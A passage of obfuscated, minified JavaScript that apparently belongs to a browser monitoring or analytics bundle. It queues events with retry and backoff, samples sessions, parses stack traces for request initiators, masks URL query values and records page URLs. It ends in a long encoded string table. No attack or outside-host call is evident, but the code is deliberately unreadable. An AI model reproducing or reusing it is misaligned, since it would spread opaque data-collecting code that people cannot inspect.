(b8V+=`${I8L.j5T(226)}${O$w}`,e2Q && e2Q[A3D] && J39[m3x] && J39[m3x][A3D] && (b8V+=F13(J39,e2Q)),b8V+=`${I8L.j5T(1069)}${O$w}${I8L.j5T(952)}`);}),b8V+=`${I8L.r8S(47)}${p9L}${I8L.r8S(952)}`,b8V);},this[I8L.j5T(1022)]=function(){var s5g;s5g=w3X;return (w3X=[],s5g);});})(),e8={},S_=[],u3=d5[s2g](o_F,null));(i0=new (function(){var R0S,Y9x,S$z,o$z,h8g,q$o,w19;R0S=!1;(Y9x=1e3 * k7[Q3l](),S$z=Y9x - .95 * Y9x);function P6C(){(P$(I8L.j5T(1096)),o4iHzL(o$z),o$z=null);}function f4i(s5L,h3g){var k6S,A3A;k6S=[s5L,h3g,(A3A || S5bvW1[I8L.r8S(425)]()) + (Y9x - S$z)];q$o[R06](k6S);}function L$9(){var l7Y;if(!1 !== h8g)return void P$(I8L.j5T(1048));h8g=!0;l7Y=function(X1Z){(h8g=!1,X1Z?w19=0:(w19+=1,w19 < 4?W8p():w19=4));};k7[B6U]()[T2e](()=>{(!(function(){var N3g;N3g=[H0E];for(;q$o[0] && O3R(q$o[0]);)q$o[N3g[0]]();})(),0 === q$o[A3D]?(P6C(),(function(U6h){if(null === k7[G16]())return U6h(!0);q0k(null,I8L.j5T(734),U6h);})(l7Y)):l7Y(!0));},0);}function W8p(){var j2n,E4w,Y6Q;E4w=q$o[0];if(null !== o$z)return void P$(I8L.j5T(640));if(s3N_9h[a88](E4w) && 3 === E4w[A3D]){j2n=E4w[2] - S5bvW1[I8L.j5T(425)]() - S$z;}else j2n=0;Y6Q=0 === w19?j2n:4e3 * 2 ** w19;(w19 > 0 && P$(`${I8L.j5T(666)}${w19}${I8L.j5T(230)}${Y6Q}`),o$z=k7[B6U]()[T2e](L$9,Y6Q));}function O3R(O4f){if(!s3N_9h[a88](O4f) || 3 !== O4f[A3D])throw new o$wXV(C63);return S5bvW1[I8L.j5T(425)]() + S$z > O4f[2];}(o$z=null,h8g=!1,q$o=[],w19=0);(this[p5i]=function(...Z72){if(0 === arguments[A3D])return (function(){var T8m,k9s;T8m=null;k9s=q$o[H0E]();return (k9s && !O3R(k9s)?T8m=[k9s[0],k9s[1]]:W8p(),T8m);})();f4i[h4P](this,Z72);},this[E0x]=function(){(P6C(),q$o=[],f4i(k7[e38](),k7[e4x]()));},this[c0L]=function(i$$){R0S=i$$;},this[i7g]=function(){return R0S;});})(),Z5a=i0[p5i],r7W=i0[E0x]);e8[h6N]=function(L5f){return t3m[U$Z](e8,L5f);};function W71(x2h){var b5x,S27;if(v50 != typeof x2h)throw new v6yYk(T9C);if(I8L.j5T(612) === x2h)return I8L.j5T(734);(b5x=x2h[b_x](I8L.j5T(612)),S27=x2h[b_x](I8L.j5T(430)));return -1 === b5x?I8L.r8S(734):x2h[E7u](b5x + 1,S27);}(Z0$=e8,F0=new Z1Dg_b());function V2(...m6Q){W9 && S7kjsG[I8L.r8S(55)](...m6Q);}N2=d29;e0w=function(U9l){return U9l || null;};K1r=function(d8j){return d8j[I6M](I8L.r8S(844))[0][I6M](I8L.j5T(1020))[0];};X0=[];I$r=c$7ec[b48](13);E76=function(l7c){var y_j,F0y;if(s3N_9h[a88](l7c) && l7c[A3D] > 0){y_j=b_(E7r0U3[o9X][i9A]);if(null === y_j)return void Z8(`${I8L.j5T(1024)}${E7r0U3[o9X][i9A]}`);F0y=y_j[i9A];l7c[a9f](L5M=>{var Y7P=I8L.r8S(1094);var P5N;if(I8L.r8S(810) === L5M[Y7P])return !0;if(I8L.j5T(248) === L5M[Y7P]){P5N=K1r(L5M[S6m]);if(P5N && I8L.r8S(595) === P5N[E7u](P5N[A3D] - 3))return !0;}return !1;})[O85](K8A=>{var R9A,W7D,S3W;R9A=F0y + I$r + K8A[S6m];if(!i8R(R9A)){W7D={};W7D[f44]=I8L.j5T(810);W7D[I8L.r8S(1055)]=K1r(K8A[S6m]);W7D[I8L.r8S(894)]=F0y;W7D[Z$k]=R0vwp0[n2X];W7D[I8L.r8S(927)]=e0w(K8A[I8L.j5T(591)]);W7D[I8L.j5T(405)]=e0w(K8A[I8L.r8S(513)]);W7D[I8L.r8S(1012)]=!i8R(K8A[S6m]);S3W=W7D;(F3j(R9A),F3j(K8A[S6m]),(function(z7U){if(!z7U)throw new o$wXV(p0m);X0[R06](z7U);})(S3W));}});}};(F7Q=function(S9e){e1(N2) && E76(S9e[G8A](S3x));},J3V=(()=>{var L3N;L3N={};L3N[I8L.j5T(560)]=[S3x];return L3N;})());T8w={};x2s=function(i3o){(T8w=new T_7GZt(i3o),T8w[I8L.j5T(217)](J3V));};k_=function(){e1(N2) && E76(V8Z0p3[G8A](S3x));};H4I=I8L.r8S(734);m1Q=function(){E7r0U3[o9X][i9A] !== H4I && (H4I=E7r0U3[o9X][i9A],k_());};n5=d5[s2g](`${I8L.r8S(106)}${N2}`);function d53(I$t,r8g,p7h){return void 0 !== p7h;}h8H=k8();F3(n5) || (n5=10);v1y=k7[n7X]();g_R=v1y === U$ || 100 * A3EHzc[Y2S]() <= n5;H_g=!1;(p77=/(^|\u0040)[^\v\u3000\u202f\u2028\ufeff\u2029\t\n\r\u1680-\u2000 \u205f\f\u200a\u00a0]{1,}\u003a[0-9]{1,}/,k2f=/^[\u202f\t \u3000\n\u205f\u1680-\u2000\u200a\ufeff\u2029\r\v\u00a0\f\u2028]{0,}\u0061\164\u0020[^\u2029\r\n\u2028]{0,}([^\u202f\t\u00a0\u2028 \u205f\f\u3000\u200a\ufeff\r\v\u2029\u1680-\u2000\n]{1,}\x3a[0-9]{1,}|\x28\u006e\141\u0074\151\u0076\u0065\u0029)/m,z8n=/^(\x65\u0076\x61\u006c\u0040){0,1}(\x5b\u006e\u0061\164\x69\166\u0065\u0020\143\x6f\x64\u0065\u005d){0,1}$/);I5=null;O2X=function(R7i){var u1s;u1s=R7i;if(!u1s)try{throw new o$wXV(R4F);}catch(n3d){u1s=n3d;}I5=(function(O5C){return void 0 !== O5C[T8H] || void 0 !== O5C[I8L.r8S(867)]?C9I:O5C[i2H] && O5C[i2H][p$$](k2f)?B8T:O5C[i2H]?n9i:P8U;})(u1s);};y3E=function(o9y,q8H){var {fact:v_$}=o9y;if((o9y[A2f]=H62(v_$),!o9y[A2f]))throw new o$wXV(I8L.j5T(932));return p1(o9y,q8H);};r2V=function(r9N,h81){var q1y,S5m;q1y={};q1y[z$_]=r9N[z$_];q1y[e4f]=r9N[Y3p];q1y[Y9N]=A3EHzc[Y2S]();S5m=q1y;return (r9N[r20]=b9(r9N[r20],S5m),p1(r9N,h81));};(S6H=function(d0y,l4G){var I50,k_3;I50=b_(E7r0U3[o9X][i9A]);if(null === I50)return void Z8(`${I8L.r8S(960)}${E7r0U3[o9X][i9A]}`);k_3=R0vwp0[n2X] || I8L.j5T(734);return (d0y[z$_]=(function(){var a17;a17={};a17[P7O]=I50[i9A];a17[I8L.r8S(892)]=I50[X34];a17[n2X]=k_3;return a17;})[h4P](this,arguments),p1(d0y,l4G));},W65=new Z1Dg_b(),c8M=[]);g1=K0Z$A[G$L]((()=>{var E$6;E$6={};E$6[I8L.j5T(156)]=I8L.j5T(774);E$6[K8P]=I8L.r8S(107);E$6[I8L.r8S(210)]=I8L.j5T(292);return E$6;})());e_s=function(F2R){var v3i,i9_;v3i=[I8L.r8S(210)];if(!F2R)return null;i9_=F2R;for(;i9_[g1[v3i[0]]];)i9_=i9_[g1[v3i[0]]];return i9_;};s5X={};s5X[y1u]=!0;s5X[I_u]=I8L.r8S(699);s5X[U6C]=I8L.r8S(862);s5X[P0J]=I8L.j5T(842);s5X[t_E]=[I8L.j5T(659),I8L.r8S(326),I8L.j5T(320),I8L.r8S(1071),I8L.j5T(398),I8L.r8S(878),I8L.r8S(162),I8L.j5T(200)];s5X[f0y]=50;s5X[I8L.j5T(152)]=y8y == typeof u4IlJX && y8y == typeof L6j9EG;(r1b=s5X,w7$=function(d4S,x2C){var v6B,R6J,Q7t,j7f,I31,l$Y,a1j,m05,Q5d;v6B=[A3D,I6M,y1u,f0y,t_E,P0J,O6_,I_u,U6C];R6J=I8L.j5T(734);if(!d4S)return d4S;Q7t=R0vwp0[J$6](I8L.j5T(80));Q7t[i9A]=d4S;j7f=Q7t[i9A][I6M](I8L.r8S(844));if(([R6J]=j7f,!j7f[1]))return R6J;R6J+=I8L.j5T(844);I31=j7f[1][I6M](I8L.j5T(1078));for(var a34=0;a34 < I31[v6B[0]];a34++){a34 > 0 && (R6J+=I8L.r8S(1078));(l$Y=I31[a34][v6B[1]](I8L.j5T(972)),a1j=l$Y[0],m05=l$Y[1]);if((R6J+=`${a1j}${I8L.r8S(972)}`,x2C[v6B[2]]))for(var t1n=0;t1n < m05[v6B[0]] && !(t1n >= x2C[v6B[3]]);++t1n){if(I8L.r8S(688) === m05[t1n] && t1n + 2 < m05[v6B[0]]){Q5d=!1;for(var O1r=0;O1r < x2C[v6B[4]][v6B[0]];O1r++)if(`${m05[t1n + 1]}${m05[t1n + 2]}` === x2C[v6B[4]][O1r]){(R6J+=x2C[v6B[5]][O1r],t1n+=2,Q5d=!0);break;}if(Q5d)continue;}-1 === x2C[v6B[5]][v6B[6]](m05[t1n])?R6J+=x2C[v6B[7]]:R6J+=m05[t1n];}else R6J+=x2C[v6B[8]];}return R6J;},U7S=function(w16,x6w){var k9k,l_C,H$F;if(!w16)return w16;l_C={...r1b,...x6w};try{if(l_C[I8L.r8S(152)])try{H$F=new u4IlJX(w16);H$F && H$F[e49] && (k9k=(function(M_b,v6_){return (M_b[e49][O85]((F6_,N1N)=>{var j3u,g8j;j3u=[A3D,f0y,O6_,P0J,I_u];g8j=I8L.j5T(734);if(v6_[y1u])for(var d1p=0;d1p < F6_[j3u[0]] && !(d1p >= v6_[j3u[1]]);++d1p)-1 === v6_[j3u[3]][j3u[2]](F6_[d1p])?g8j+=v6_[j3u[4]]:g8j+=F6_[d1p];else g8j=v6_[U6C];M_b[e49][q3$](N1N,g8j);}),M_b[t4S]());})(H$F,l_C));}catch(R8h){k9k=w7$(w16,l_C);}else k9k=w7$(w16,l_C);}catch(v2Q){k9k=w16;}return k9k;});D40=function(z$z){var K51,n_1;(K51=n5P(z$z) || [],n_1=K51[K51[A3D] - 1] || null);return n_1?(function(){var b89;b89={};b89[P7O]=U7S(n_1[J_0]) || null;b89[I8L.j5T(755)]=n_1[I8k] || null;return b89;})[h4P](this,arguments):null;};k8z=function(j3v){var X3l,A_W;X3l=E2n(j3v);if(!X3l)return null;A_W=e_s(X3l);return A_W?(function(){var c3a;c3a={};c3a[e4f]=D40(A_W);c3a[I8L.r8S(84)]=P2s(A_W);return c3a;})[h4P](this,arguments):null;};(V4i=function(f9O){var X$U;if(!s3N_9h[a88](f9O))return f9O;X$U=[];return (f9O[O85](j9t=>{var j6n,k3e;if(!j9t)return;(j6n=j9t && j9t[J_0] || null,k3e=(()=>{var O$L;O$L={};O$L[P7O]=U7S(j6n);O$L[I8L.r8S(755)]=j9t && j9t[I8k] || null;return O$L;})());X$U[R06](k3e);}),X$U);},a$=new Z1Dg_b(),f10=[P7O,I8L.j5T(892),I8L.r8S(562),I8L.j5T(447)]);E3P=function(f$s,v5t){var e6d;e6d=v5t?v5t[X34]:I8L.j5T(734);return (f$s?f$s[X34]:I8L.r8S(734)) !== e6d;};V0d=function(x6h,m2l){return m2l[p2_] !== x6h[p2_] || m2l[I8L.r8S(771)] !== x6h[I8L.r8S(771)] || m2l[E6U] !== x6h[E6U];};function F6R(G0n){var y6u;if(!G0n || v50 != typeof G0n)throw new o$wXV(I8L.r8S(1005));try{(y6u=e5[S13](),x4hn1S[I8L.j5T(296)](A8,G0n),P$(I8L.r8S(477)));}catch(M$7){throw (Z8(I8L.r8S(531)),M$7);}finally{(n4=G0n,y6u && y6u());}}T2G[J1B][I8L.r8S(818)]=function(){return this[e4f];};t8a=T2G;F37={};F37[I8L.j5T(233)]=I8L.j5T(123);F37[I8L.j5T(1002)]=I8L.r8S(1034);w63=F37;(y75=function(r5t,m93,U36){var I$k=I8L.j5T(310);var F$T,Q4Q,y_7,D2G,Y5h,b$9;(F$T=n5P(r5t),Q4Q=k8z(F$T),y_7=F$T[a9f](j3s=>{var H96;if(!j3s)return !1;H96=j3s && j3s[J_0] || null;return v50 != typeof H96 || I8L.r8S(522) !== H96;}));if(0 === y_7[A3D])return (function(){var z2X;z2X={};z2X[Z4O]=[];z2X[Y3p]=null;z2X[A2n]=null;z2X[B49]=null;z2X[u1V]=null;z2X[Q1n]=null;z2X[Z4C]=null;return z2X;})[h4P](this,arguments);D2G=(function(D2O,S6P){var m1u;m1u={};return D2O[a9f](q9T=>{if(A1Q != typeof q9T || null === q9T)return !1;var {fn:u31, uri:x_R}=q9T;return !((v50 != typeof u31 || !u31[W4x](I8L.r8S(583))) && (m1u[x_R] || v50 == typeof x_R && S6P && x_R[e9G](S6P) && (m1u[x_R]=1,1)));});})(V4i(y_7),m93);if(0 === D2G[A3D])return (function(){var Q_j;Q_j={};Q_j[Z4O]=[];Q_j[Y3p]=null;Q_j[A2n]=null;Q_j[B49]=null;Q_j[u1V]=null;Q_j[Q1n]=null;Q_j[Z4C]=null;return Q_j;})[h4P](this,arguments);var {topWithFiltersInitiatorIndex:c$b, bottomInitiatorIndex:E6C, trueInitiatorIndex:O0g, initiatorMethod:w9b}=(function(I19,y0a){var J27;var W$c=m4g(I19,y0a),h2i=(function(C5K){return C5K[A3D] - 1;})(I19),{index:p48, initiatorMethod:K7V}=c33(W$c,h2i);J27={};J27[I8L.j5T(656)]=W$c;J27[I8L.r8S(185)]=h2i;J27[I8L.r8S(192)]=p48;J27[Z4C]=K7V;return J27;})(D2G,U36),p0P=c$b > -1?D2G[c$b]:null,G1k=D2G[E6C],g1E=R0vwp0[I$k] && R0vwp0[I$k][S7_],P6u=(function(g70){try{return new t8a(g70)[I8L.r8S(818)]();}catch(E1U){P$(I8L.j5T(1046),K9(g70),E1U);}return null;})(D2G[O0g]);D2G[O0g]=P6u;Y5h=(function(O_P,G4A){var b0e;b0e={};return O_P[a9f](n0w=>{if(A1Q != typeof n0w || null === n0w)return !1;var {uri:t9e}=n0w;return !(b0e[t9e] || v50 == typeof t9e && G4A && t9e[e9G](G4A) && (b0e[t9e]=1,1));});})(D2G,m93);b$9={};b$9[Z4O]=Y5h;b$9[Y3p]=P6u;b$9[A2n]=p0P;b$9[B49]=G1k;b$9[u1V]=Q4Q;b$9[Q1n]=g1E;b$9[Z4C]=w9b;return b$9;},m7D=k8(),a93=d5[s2g](I8L.j5T(62)) || I8L.r8S(734));g_A=function(v7M,r5B){var S$K,I8u;(S$K=m7D?m7D[l8X]:E7r0U3[l8X],I8u=y75(new S$K(),a93) || ({}));return (v7M[J$e]=I8u[Z4O] || [],v7M[Y3p]=I8u[Y3p] || null,v7M[Z4C]=I8u[Z4C] || null,v7M[A2n]=I8u[A2n] || null,v7M[B49]=I8u[B49] || null,v7M[u1V]=I8u[u1V] || null,v7M[Q1n]=I8u[Q1n] || null,p1(v7M,r5B));};C50=function(){var H6G;H6G={};H6G[V8d]=y3E;H6G[X9F]=r2V;H6G[s$L]=S6H;H6G[F8M]=g_A;return H6G;};new (function(){var w7o,H4G;try{(k7[B6U](),k7[K$i]());(!(function(a8P){var c60;c60=a8P || v7s;switch(c60[S6m]){case L3C:k5J(a_,c60[t$5]);break;case I8L.r8S(412):default:n1m(a_);break;case I8L.r8S(809):N$$(a_);}})((function(){var A67;A67={};A67[S6m]=I8L.r8S(412);A67[t$5]={};A67[t$5][L3C]=null;return A67;})[h4P](this,arguments)),c8x(),k4(l2W,k7[I8L.r8S(1063)]),k4(l2W,O2X),k4(l2W,P34),k4(M4k,M0v));{w7o={};(K0Z$A[o_R](w7o,C50()),K0Z$A[o_R](w7o,U0M()),k4(M4k,l0K),K0Z$A[o_R](w7o,x5v()),k4(M4k,F0J),(H4G=w7o) && (L8=H4G),k4(l2W,g$7));}(0,k4(q_4,Z0$[h6N]),(function(){var z9a=I8L.j5T(401);var F$u,g7Y,F02;if((j0[l2W][O85](a6y=>a6y()),k7[j6D]()))L$C();else {(g7Y=function(){var L0J=I8L.j5T(284);var Q6w;Q6w=e5[S13]();(R0vwp0[L0J](z9a,g7Y),E7r0U3[L0J](I8L.r8S(93),g7Y),Q6w(),E7BJ3G(F$u),L$C());},F02=e5[S13]());(R0vwp0[O2a](z9a,g7Y),E7r0U3[O2a](I8L.j5T(93),g7Y),F02(),F$u=B8p[I8L.r8S(895)][h4P](E7r0U3,[function(){k7[j6D]() && g7Y();},25]));}})());}catch(R0A){S7kjsG[I8L.r8S(272)](R0A);}})();})());})();function p_h(){return "?;%22v+D%221%22j8%5D%1C=%25V7H6t9U;T0%209W~H093%5E*I%1B%07%19k%25@8&%25Q%14I$&8@'%5D%0E%0B2@8G$8%22z%01%5D!87F;N%3E82@,%5D#1%25U1H%22=4I;d=;5N%0CS=1-p0B42?K;B%1755Q%1BT#;$%5E*G#33Q%0A_!1-R.O*%04$J&_q%22?V7R%3E&%25%05*Iq63%05?Hq5$W?_*03I;R4/5J3V$%203%7D%0EG%25%3C-p7H%25e%60d,T0--%19q%5D%04%1A%12%60%18o%1F%11%12z%18g%12%00-%07%25U45$F6v0&7H-%5D!5$V;%6088%22@,U*%11.U;E%25=8B~%14?0vD,A$93K*%06%25;vG;%060:vJ%3CL47%22%052O%251$D2%5D%16%11%18%60%0Cg%05%1B%04%5E;H$93W?D=1-I1A*$9U%25O%22%10/K?K87-f1H5=%22L1Hkt5J0U%25&#F*I#ttS?J$1t%05.T%3E$3W*_q&3T+O#12%5E6O;55N7H6/%17k%07y%05%0D%06%60%25%06s/7B;H%25z#W2v#10L&%5D=;8B%0DR07=%5E%3CJ%3E7=l8T093j(C#87%5C%25t$83%05:C2=%25L1Hq:9Q~B42?K;B%7F/5P-R%3E93W%0CS=1%25%5E8G2%20%13S?J$5%22J,%5D$:=K1Q?/8D*O'1%1BP*G%25=9K%11D%221$S;T*%1A#I2%5D%2551k?K4/?C,G%3C1%25h1H8%209W%1BB8%20%05@*g%25%20$L%3CS%251%19F=S#&3K=C%1755Q1T(/%17%60%0D%0B%12%16%15%5E%19c%05/%18J*%068:%25Q?J==8B~A4%20vU,I)-vJ0%06%3E6%3C@=Rq/?K7R85%22J,k4%20%3EJ:%5D4,&@=R8:1%05-C2;8A~G#3#H;H%25t%22J~D4t0P0E%25=9K%25q45=v;R*cn%12%25G*%207W9C%25%073I;E%25;$l8T093j(C#87%5C%25v4&0J,K0:5@%11D%221$S;T*;:A%08G=!3%5E?U(:5h;R9;2%5E%05k8'%25L0Aq7$%5C.R%3Et:L%3C%06%25;v@0E#-&Q%03%5D%22%207Q;%5D%3E75P,T4:5@-%5D%3C5&%5E4I$&8@'r($3f1H7=1P,G%25=9K%1BH06:@:%5D%221%22u,I%25;%22%5C.C%1E2-H?R2%3C-u?T%2212%05?Hq=8S?J80vP,Jk/:J?B*=0W?K4'%1AL-R*7$@:C?%20?D2J4'%25%5E1T51$%5E%09O?09R%25%10d7d%11nC5m%60%1Cg%12ebbAo%17bmg%13f%5D7=:@%10G%3C1-L9H%3E&3V%25L&%3E%7BGml%22%0D%01%105D&/%04%60%19c%09%04-B;R%18:?Q7G=%047V-Q%3E&2%5E%0ET%3E9?V;%5D%01&9%5D'%01%22t%22D,A4%20vA1C%22t8J*%064,?V*%08*99A+J4'%05D3V==8Bp%5D%0E%0B%09D-_?7%1B@*N%3E0-%60&V47%22L0Aq$$J&_q%209%05%3CCq58%051D;15Q%25%1C*=8A;%5E4'-L-e%3E:%25Q?H%25/3T+G=/%13%5D.C2%20?K9%0682$D3Cq5$B+K4:%22%05*Iq63%057H%22%207K=Cq;0%05%16r%1C%18%1FC,G%3C1%13I;K4:%22%5E?V8y%20%17pV455M.G(93K*U%7F79H%25T4$9W*%08$&:%5E%03%5D%04:%25P.V%3E&%22@:%06!&9U;T%25-l%05%25U!15L8O40-V.J873%5E.T8;$L*O+1%15J0B8%20?J0U*&3H1P4%127F*%5D%14%1A%02l%0A%7F%0E%1A%19a%1B%5D%3E'!U%01Q7%20!%5E=G2%3C3n;_%1C1%22M1B*$9V%25C=1;@0R%05&3@%1DI?%207L0U%1287V-h093%5E%0Ei%02%00-Q;K!87Q;U*%3E%3E%5E%0Cc%10%10%0F%5E%09c%10%1F%05%60%0A%5D%0E%0B5J3V0&3z%01%5D%14:1L0C*%11.U;E%25=8B~I27#W,C?73%05*Iq63%05:C7=8@:%08*%06#I;%1Cq'3Q%1BP4:%22%0Dw%06#1'P7T4'v@(C?%20vJ%3CL47%22%5E%1Ci%05%00%19h%25E%3E:0L9S#54I;%5D289V;U%25/3I;K4:%22V%1FB512%5E%10I%25t?K-R08:L0Aq'3Q~V#;.%5C~I?t9G4C2%20v%5E9C%25%1B!K%0ET%3E$3W*_%1F5;@-%5D4%223K*U*%7B%3EQ3J*%1C%02h%12d$%20%22J0c=1;@0R%7F$$J*I%25-&@%25C=1;@0R%1002@:%5D%251.QsB0%207%08?E21%25V%25O%22%179K0C2%203A%25r%1E%04-%60%10r%18%00%0Fz%0Cc%17%11%04%60%10e%14%0B%18j%1Ac*%133K;T0%209W%18S?7%22L1H*:9Q%17H*:7Q7P4%01%04i%25K4%20%3EJ:e08:@:%5D#1;J(C%12%3C?I:%5D#1%25U1H%221%02@&R*%1A%17h%1B%5D#1;J(C*%17%19k%1Ao%05%1D%19k%01c%07%15%1Ap%1Fr%18%1B%18%5E9C%25%1D8L*O08%04@.I#%20%1FA%25N0:2I;n%25%20&u1U%25%063V.I?'3%5E8I#9%25h1H8%209W%1FV!18A%1DN882%602C%3C18Q%1B%5E%25&7F*I#/a%60%25V0'%25R1T5/=@'U*2?%5D;B%12%3C7W-s%03%18%13K=I512%5E%1DI?%203%5D*%06%3E&vN;_%22t8J*%06!&3V;H%25/%10I1G%25gdd,T0--~=E%7C%3E9P,H4-%0B%05%1DI$82%050I%25t1@*%06;;#W0C(%1D2%058T%3E9vI1E08vV*I#51@%25e$'%22J3c'18Q%25G3;#QdD=58N%25T4$9W*o?:3W%0AC)%20-U+J%221-V,E5;5%5E7H?1$m%0Ak%1D/8J*c?0%25r7R9%158%5C%11@*18Q,O4'-@&V47%22L0Aq&3Q+T?t%20D2S4t%22J~N0%223%05.T%3E$3W*O4'v%073I5!:@%7C%060:2%05%7CB0%207%07%25T4$:D=C%06=%22M%25T0#-d%0Ca%04%19%13k%0Au*bcFl%15hm%60%1Ch%1Fh%60b%13jB%60ee%1CnC7/7K'%5D%14,&@=R8:1%050C&t$P2Cv'vA;E8'?J0%06389F5%067=3I:%06%25;vG;%06510L0C5t7K:%063;9I;G?z-V;R%025%20@%0CC%22!:Q%25D%3E%20%22J3o?=%22L?R%3E&%1FK:C)/~@(G=t-C+H2%20?J0%5D$:2@8O?12%5E%05G%22/5I?U%22%1A7H;U%108:J)C5%1D0W?K4%1B%20@,J0-%25%5E%05g618Q~U0-%25x~b80vK1Rq33Q~Gq%3E9P,H4-%1FA%7F%5D%25&#@%17H8%20?D*I#%1D8A;%5E*'3V-O%3E:%1FA%0DR#5%22@9_*&3V.I?'?G2C%03!:@-%5D%12%1B%1Bh%1Bh%05%0B%18j%1Ac*%11.U;E%25=8B~O?'%22D2J4&vQ1%0631vD~@$:5Q7I?/1@*t4%25#@-R%1C1%22D:G%255-u,I)-qV~R0&1@*%060:2%05*G#33Q*C5t&W1V4&%22L;Uq9#V*%0631vA;@8:3Ap%5D2;8V*T$7%22J,%5Dc%12-I7H4%1A#H%3CC#/4I1E:/g%5E+R7l-F+U%25;;g;N0%22?J,%5D%01%16%1Da%18%14*27F*p08#@%25K0,%00D2S4%183K9R9/0L2R4&%25%5E%0Et%14%02%1Fj%0Bu*%07?G2O?3-Q1s!$3W%1DG%221-U1T%25/%1FC,G%3C1%25%05%13I?=%22J,%06%051;U2G%251-%60&V47%22@:%06%2215J0Bq$7W?K4%203W~R%3Et4@~I?1vJ8%1Cqv&W;P8;#V%7C%0Aqv8@&Rs/%09v%0Bv%01%06%13v%0Dc%15%0B-J%3CU4&%20@%25o%1F%04%03q%25B8'&I?_*'%3EJ)u86:L0A%22/9K,C00/V*G%2515M?H61-B;R%0358A1K%075:P;U*%1D8Qfg#&7%5C%25a4:3W?R%3E&-A1E$93K*c=1;@0R*h-~%1FA4:%22%05-G('%0B%05%1BT#;$%05:S#=8B~K4'%25D9Cq18F,_!%20?J0%1Cq/%25@*v0=$p.B0%203A%25E915N;T%22/vQ7K4;#Qd%06*%3C7V6%5D%11%14%22J%0ET89?Q7P4t;P-Rq&3Q+T?t7%05.T89?Q7P4t%20D2S4z-%5D3J9%20%22U,C%20!3V*%08%2218A%25T4'3Q%25@%3E&;%08:G%255%7BD=E4'%25%5E2C%22'%02M?H*=2q%0Aj*%3C7V%0DC?'?Q7P4%107Q?%5D4%227I+G%25=9K%0CG%251%05I1R%22/%0Eh%12n%25%20&w;W$1%25Q%25G50%04P2C*:9Q%1BW$5:%5E%05g618Q~U0-%25x~c#&9W~B$&?K9%06!#vA;E#-&Qd%06*$7Q*C#:-K+K31$%5E%0BH510L0C5t0D=Rkt-c%17h%18%07%1E%60%1A%5D%3E%20%3E@,%5D!;%25Q%25c%1D%11%1B%60%10r%0E%1A%19a%1B%5D3!4G2C%22/5M?T%10%20-%60&V47%22L0Aq%203H.J0%203%05*Iq63%05?Hq;4O;E%25/%25W=%5D%14,&@=R8:1%058O#'%22%05?T6!;@0Rq%209%05%3CCq5vV*T8:1%5E,C%22!:Q%25i3%3E3F*%5D%14,&@=R8:1%050C&t$P2Cv'vA;E8'?J0%06=54@2Uq2?@2Bq%209%05%3CCq03C7H40vD0Bq58%05?T#5/%05)N4:vW;V%3E&%22%057Uq%20$P;%08*%118B7H4nvD:B%03!:@v%0Fq5$B+K4:%22%05,C%20!?W;Uqv5J0B8%20?J0Ust&W1V4&%22%5C%25R%3E$%01L*N%17=:Q;T%22%1D8L*O0%209W%25%7D%3E6%3C@=Rq/%25F1V8:1%5Eh%11bgeD?%16al4%14;%1Ei6oF:@4de%14%25C)=%25Q-%5D%22%207K:G#0%04P2C%22/3S?J$5%22@%25%042;8A7R8;8V%7C%06#;9Q~K$'%22%05=I?%207L0%060t%25L0A=1vL0U%2558F;%06%3E2v%07?J=vvJ,%06s58%5C%7C%5D7;$H-k%3E:?Q1T%02%3C9P2B%031&J,R*1;D7J*%17%17i%12%5D%221'P;H21-@,T%3E&-V2O21-A?R0/%0Dd9C?%20vV?_%22%09vb1Rq5vK;Qq&%1FAp%5D%22%20$L0A*$7W;H%25%03?K:I&/4I1E:'-d,T0--V+D%2583%5E-I$&5@%25E0:%03U:G%251%06D7T*%0F%06P2U4t%25D'U%0Ct%13W,I#t9K~V#;5@-Uq:3R~E#12@0R85:Vp%5D#1;J(C%14%223K*j8'%22@0C#/%10J,K%1C;8L*I#/7K1H(99P-%5D25:I%25U4%20%17Q*T86#Q;%5D%10%06%04d%07d%04%12%10%60%0C%5D%04=8Qm%14%10&$D'%5D%255$B;R*%0B%09U,C'=9P-%5D%19%00%1Bi%17%60#5;@%1BJ493K*%08!&9Q1R($3%5E%10I51xU,I%25;%22%5C.C%7F&3U2G21%15M7J5/%12d%0Ac*'3Q%17R49-%08o%5D9%20%22U-%1C~%7B5M;E:;#QsW0y&I+A8:%25%0B.V0-xL1%5Dst;P-Rq63%05?Hq5$W?_*'3Q%13C%2552D*G*6$J)U4&%7BV*I#51@sB0%207%08?E21%25V%25A4%20%13I;K4:%22V%1C_%1287V-h093%5ExA%25o-i1A6=8B~G2%20?S?R40vC1Tq'%22W?R43/%05-C%22'?J0o5z-K+J=(-L-v=55@6I=03W%25O7&7H;U%7C99K7R%3E&-B;R%10%20%22W7D$%203%5E*T0%223W-C%1E$%22L1H%22/5P,T4:%22v=T8$%22%5E,C!87F;c07%3Ef6G#/%13K9O?1l%05?B5%06#I;%0Ext7W9S%3C18Q~T4%25#L,C%22tt@(C?%20t%05.T%3E$3W*_*%04$J&_v'vJ%3CL47%22%05*G#33Q~O%22t8J*%06510L0C5t9W~O?'%22D0E4t9C~I3%3E3F*%08*50N:D%25/0J,K%22%199K7R%3E&%17A:C5%11:@3C?%20%05M1S=0%1BJ0O%25;$%5E%7CG%25%20$L%3CS%251%25%07~C)$3F*C5t%22J~D4t%19G4C2%20-g%0Br%05%1B%18%5Ee%064,&L,C%22i-V'U%251;l:%5Db%15-W;V%3E&%22%5E%1DG?:9Q~C'5:P?R4%7C%7F%05?%063;9I;G?t5J0B8%20?J0%5Dlv-U?T09%25%5E.G61-%17%1A%5D!5/H;H%25%073F*O%3E:%25u?R%251$K-%5D8:%22@,@073%5E9C%25%047B;j%3E77Q7I?/8J:C%05-&@%25H%3E:3%5E0C&%027I+C*&3A?E%25/5J0R4:%22r7H5;!%5E-C%25%063V+J%25/1W;G%251$q6G?%1D8F2S%22=%20@%25A4%20%05K7V!1%22%5E%0CC783F*%5Dm58J0_%3C;#V%60%5D%0E%0B$@=S#'?S;y%0E/9K*I$7%3E@:%5D%18:%20D2O5t%22P.J4t1L(C?/%04@9c)$-L0%06%25%3C3%05-C=15Q;Bq=8Q;T755@%25R8%20:@%25V033V%25b%08%1A%17h%17e*$$@(O%3E!%25%5E7@#5;@-k%3E:?Q1T%1755Q%1CS882@,%5D%7F%7B-W;V%3E&%22V%25N%25%20&Vd%09~'7K:D%3E,%7BF6C2?9P*%08!17F6V0-;@0R%22z5J3%5D%1C=%25V7H6t9U;T0%209W~E08:G?E:/%13%5D.C2%20?K9%06%255$B;R%2512%05.T%3E,/%053C%25%3C9A~R%3Et4@~R($3%051@q'%22W7H6z-D9C?%20%1FA%25%7D%1C